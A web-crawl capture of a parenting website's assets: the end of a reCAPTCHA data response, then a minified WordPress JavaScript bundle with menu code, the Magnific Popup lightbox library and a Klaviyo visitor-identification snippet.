K0YwfDun/CgMOTfHMGeMORKcK9wpXDtEfDn3oBw7DDpMOVfcK7w7HDhVrDjcKWw67Cs8K8AsORw7bDuSRnwrMwIsKsw5DDpU9teEPDowtWw6jCm8KoesOLw6TDncKTHsK5w7RpSsOwYMKiOcKMFXNjwrZmwq1owrNawpjDvC4Sw6t8dVDDmVkhwp/DicOSJgMeQUl2Xh7DmcO+wrfDn2p4w7AdJy5pWFAiwrU/d1suGWEpBBXCpGhGw6vDgy/CocKpw7HCnmAhDhIjwqjDqGrCo8Kkw5JcwqFmwqDDvcOXwr85TV/Cn8KxwqZ4wpJXwrfDqcKew5fDi3ANVyB1wrZxT34zdB7DuMKswp8rUnVmRFQHwoHCn03CrUzDuTfDtz3DsMKfeBgzw5bDnFJSw5/ClcOmAmjDoMOrQMKvw5JESsKpw7NYNxvCsmPDknLDjH1ZwrNmw4QrR8Ozw7gRwowAKxpdw5vCnjnDmnkMw6JnYw/[base64]/[base64]/Cun3CpsODwqbDslF8w4DCm8O2EzJOwpgww4gvAEjDvHoRFcKFwqR4woHDkkhJwrNLJMOtFcKVw6XCv8KXwrbDpFdmwpwMwpXCsMOTw4HDuGzDjsK7HsO0wpPDvDRyJBAlEBDDlMKbwqVQwp1/[base64]/Dp8KCw4jCtQowacKVwr9oSAQQwr/DlxjDhsKEw5zDrMO7FcOCw73CscOmwrHCkAFqw5wiccOTwrJ7wq1HwobDhMO/CGjCnH7Cgm58wooWAsOcwpXDv8KbRMOWw5fCtsKww7dMVAXDqsK5wonCmMODb33DhHBxwoTDgmknw4jClE/DpWkdJwdfBcKKY3xCWhbDpXPCscO5w7PClMOZClTCuE/CvhsRUCvCl8O/[base64]/ClgfDjQhCw4bDiMORIAfChcOEUMKHwqpYf8O4w71Ww6lHwrvCpMO9wpYORFvDmcKEJFkew43Cmhl1f8OjNAbDjEswP0rDgMKuNlHCk8OMwp1iwr/CusOfMcOBcn7DhcOKLS94BnpCV8KOHSA6w5pkWMONw77Cg35aA1TDqQnChBwkVcKKwp8PYFIQMjrDj8K9w6EYMcKse8OhZhdQwox0wrDCmxjCjMKxw7HDvsOEw77DqzhCwrTCmmsawqjDqMOtYMKbw4/CocK2cE/[base64]/ccKjw4k+P8K4woVuwohTwr4yasKLwqbCvMO0wqYXH8Kvb8OoNw7DqMKLwrbDscKYwpLCs3RDJsK9wpHCuGkxw7HDoMOMLcK6w6bCn8KQcXFUwojCnDwVwpXCuMKwYykdccO/bhDDj8OBw5PDsABDdsK2AWfDpcKTagc4bMOTS09xw5XCiWQ3w5hBNlnDisKpwqTDn8Kcw6LDn8OBLcOQwovClMKjVcONw53DkMKbw7/DjV0PEcOqwqXDk8Otw40DPyE/[base64]/FcOew4vCqmcrNsOHAX3Ct8KoAWfDu2dud2jDnhfDnUvDtMODw596wpRobQ/DrBZLwr/[base64]/[base64]/DoMKXwpwGw4rCiH/Dh8KCw4ZTeAkQwrwEw6jCncOtXcKowrrDocK8w6wYw5fCg8OGwocpDMK8wpwpw4XClg8jHR4Uw7PCln0rw5LDl8KmIsOrwpRKLMO+KMO4wo9UwqfCocK8wo3DixDDqzjDlzbDgC3CtMOYcWrDncOfw4dBQFDClh/[base64]/Dg8KYwq81w7vDusOUKMKkOsOwb8OZIMK0w7vDvcO/[base64]/DiMKvwqFnEcO1wrDDq0FFJ8KywpjDlsO+w5fDl3oNUMKuKcKHwpIyIGsOw5wawqLDvMKowrUreCPCjR/DusK1w41TwpZiwqPCiBoMLcOLTi09w63DlVzCucO/[base64]/[base64]/Q37CtnvDqsO6SMKkw63CmBxqw6E4PsKvSVQvQcK/w6p9wqTDi3EBccKpXUl0wp7DlsO/[base64]/DucOsI8Kew7DCmsO+w5HCpRDDvQNGwq5vAcK7wrzCksKtM8K7woPDi8KsJDocw57DrcO1K8O2ecOOwpARUsO7NMKew4pcXcKzRRZ9wp3CiMKBKDBvEcKPwq3DuFJ6UzDCosO/L8OIZF8TQ0/DscK2FjVPYFtuN8K8Q1XDgcOdScObHMOtwqHCmsOiXyHDvWx0wqzDq8OfwpzDkMODSQjCqlXCisKVw4VBbQXCkMOpw6fCs8KZJMKuw6c4MlzCl31CNQXCmsOKPy3CvUHDsFkHwogsRGTCrXYhwofDh00Iw7fCh8O3w7DDlw/DtMKkwpRPw57DosKmw5Qbw7QRwpvDpB7CvcObEVsSEMKkHA0HNMO+woPCjsO4worCnMOaw6HCmsKhd0LDvMOcwq/DlcO8JWoLwoElL0xjZsOJacONGsKfwrdVwqZtQDxTw5rDgwkKwrw1wrvDrSNAw4XDgcOJw7jClX10TiYheijChsKRPwQgw5t0V8KXw5d0VcOJL8OFw63Duj3DscKVw6XCryEtworDvjTDisK6ZsKjw5TCixV/w55tBsOOw7JLBGnCtEtFTcO1wpXDtMOyw5XCqQV/w7w9PS3Dmg7CulnDrsONeB44w77DlMOjw5fDp8KAwo3CtsOqHBrCocKNw57CqWcKwr/CjUnDv8Oud8K3wpvCjcKmWwDDtl/CicKdCMKQwojDuGBew5LCpcO9w79bB8KPEk3Cl8OiMlp1w4fDiz1GQcKWwrJYZ8Oow6tYwookw74cwq94LsKBw6bDhsK/w6rDmsK5AGDDqDfCiETDgjdHwpjDpDB/WsOXw4BgfsK3BRApHjZPCsOmwqjDh8K5w7jClcKTWsOCN2w+K8KNfVIdwonDosOMw4PCtsObw54Ew5ZvAMOew7nDvjzDinsgw5hVw4tlw7zCvUkuCURnwqIHw7XCp8K4VEsAVMOVw4ECNkV1wpZDw7ogCQo4wqHCgn/DjEsMa8KTdBvCmsO8NXZeHUXDpcO6wpnCik4oC8O+w6bCiz1UT3XDmAvDh199wpdlAsKTw4zDlcK7W3wqw5DClXvCvVkrw4wRw5TCqzsJQkQ0woTCssKOHMKcBjHCp0TDsMKFw4HDhnBaFMK2YyPCkSbCkcOo\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222nNugB2K2Xzxhm2BB5u+/TuSfqp32fSBCO6/UPIEDsg\\u003d\x22,1,0,null,1,1769091349456,0,0,[105,24,28,194,17],null,[210,53],\x22RC-R2khpa6iXogtJw\x22,null,null,null,null,null,\x220dAFcWeA6Sazrmq21B5LNHTub2OVXdqwK0UzOvIJl_1Xg14CzXvx2hPdA-NgpIM_j25fOoxaf8WQnsfDaDboxYmFojYadNHJT2Aw\x22,1769174149157]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js
body_size: 8674
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser,wpdef_recaptcha_script**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});
